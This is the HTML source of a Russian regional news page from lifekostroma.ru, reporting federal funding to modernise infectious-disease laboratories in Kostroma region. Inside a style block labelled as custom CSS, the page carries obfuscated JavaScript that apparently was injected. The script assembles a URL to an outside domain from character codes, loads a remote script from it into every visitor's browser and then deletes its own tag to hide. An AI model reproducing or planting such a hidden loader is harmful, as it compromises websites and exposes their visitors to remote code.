    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/category/medicina",
                    "name": "Медицина"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/novosti/laboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html",
                    "name": "Лаборатории инфекционной службы региона модернизируют за счет федеральных средств"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="wp-singular post-template-default single single-post postid-51446 single-format-standard wp-theme-Newsmag laboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv global-block-template-1 single_template_7 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-2.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><div class="td-container td-post-template-7">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-51446" class="post-51446 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina category-novosti" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifekostroma.ru/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Медицина" class="entry-crumb" href="https://lifekostroma.ru/category/medicina">Медицина</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Лаборатории инфекционной службы региона модернизируют за счет федеральных средств</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://lifekostroma.ru/category/medicina">Медицина</a></li><li class="entry-category"><a  href="https://lifekostroma.ru/category/novosti">Новости</a></li></ul>
            <header>
                <h1 class="entry-title">Лаборатории инфекционной службы региона модернизируют за счет федеральных средств</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">От</div> <a href="https://lifekostroma.ru/author/mira">Мира Лусине</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-23T16:45:21+03:00" >Июн 23, 2021</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-51446">9734</span></div>                    <div class="td-post-comments"><a href="https://lifekostroma.ru/novosti/laboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        <div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><!-- Yandex.RTB R-A-154248-17 -->
<div id="yandex_rtb_R-A-154248-17"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-17',
    blockId: 'R-A-154248-17'
  })
})</script></div><p>Председатель Правительства России Михаил Мишустин, как сообщили в пресс-службе губернатора Костромской области, подписал распоряжение о выделении свыше 46 млн рублей областным медорганизациям на переоснащение лабораторий, проводящих диагностику инфекционных заболеваний.</p>
<p>В структуру инфекционной службы области включены Нерехтская, Галичская, Шарьинская, Мантуровская больницы, первая и вторая окружные больницы, горбольница Костромы. В Минздрав России был направлен перечень необходимого современного оборудования для улучшения диагностирования инфекционных заболеваний.</p>
<p>Заявка Костромского региона была утверждена, на эти цели федеральный бюджет выделил свыше 46 млн рублей.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-5 -->
<div id="yandex_rtb_R-A-154248-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-5',
    blockId: 'R-A-154248-5'
  })
})</script></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifekostroma.ru/novosti/laboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Flaboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%9B%D0%B0%D0%B1%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D0%B8%D0%BD%D1%84%D0%B5%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9+%D1%81%D0%BB%D1%83%D0%B6%D0%B1%D1%8B+%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%B0+%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%82+%D0%B7%D0%B0+%D1%81%D1%87%D0%B5%D1%82+%D1%84%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2&url=https%3A%2F%2Flifekostroma.ru%2Fnovosti%2Flaboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html&via=" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifekostroma.ru/novosti/laboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html&amp;media=https://lifekostroma.ru/wp-content/uploads/2021/06/laboratoriya.jpg&description=%D0%9B%D0%B0%D0%B1%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D0%B8%D0%BD%D1%84%D0%B5%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9+%D1%81%D0%BB%D1%83%D0%B6%D0%B1%D1%8B+%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%B0+%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%82+%D0%B7%D0%B0+%D1%81%D1%87%D0%B5%D1%82+%D1%84%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%D0%9B%D0%B0%D0%B1%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8%D0%B8+%D0%B8%D0%BD%D1%84%D0%B5%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9+%D1%81%D0%BB%D1%83%D0%B6%D0%B1%D1%8B+%D1%80%D0%B5%D0%B3%D0%B8%D0%BE%D0%BD%D0%B0+%D0%BC%D0%BE%D0%B4%D0%B5%D1%80%D0%BD%D0%B8%D0%B7%D0%B8%D1%80%D1%83%D1%8E%D1%82+%D0%B7%D0%B0+%D1%81%D1%87%D0%B5%D1%82+%D1%84%D0%B5%D0%B4%D0%B5%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85+%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2 %0A%0A https://lifekostroma.ru/novosti/laboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Предыдущая статья</span><a href="https://lifekostroma.ru/novosti/v-regione-budut-prinyaty-mery-po-snizheniyu-avarijnosti-na-dorogax.html">В регионе будут приняты меры по снижению аварийности на дорогах</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Следующая статья</span><a href="https://lifekostroma.ru/novosti/v-kostrome-projdet-yuvelirnyj-festival-zolotoe-kolco-rossii.html">В Костроме пройдет ювелирный фестиваль «Золотое кольцо России»</a></div></div></div>            <div class="author-box-wrap"><a href="https://lifekostroma.ru/author/mira" aria-label="author-photo"><img alt='Мира Лусине' src='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/fb0c01c79ce00fe37dddc687f6cab733bf012afa069d50e1b7f8aa699197b072?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifekostroma.ru/author/mira">Мира Лусине</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Мира Лусине"><meta itemprop="url" content="https://lifekostroma.ru/author/mira"></span><meta itemprop="datePublished" content="2021-06-23T16:45:21+03:00"><meta itemprop="dateModified" content="2021-06-24T16:45:31+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifekostroma.ru/novosti/laboratorii-infekcionnoj-sluzhby-regiona-moderniziruyut-za-schet-federalnyx-sredstv.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg"></span><meta itemprop="name" content="Мира Лусине"></span><meta itemprop="headline " content="Лаборатории инфекционной службы региона модернизируют за счет федеральных средств"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifekostroma.ru/wp-content/uploads/2021/06/laboratoriya.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="795"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_4 = new tdBlock();
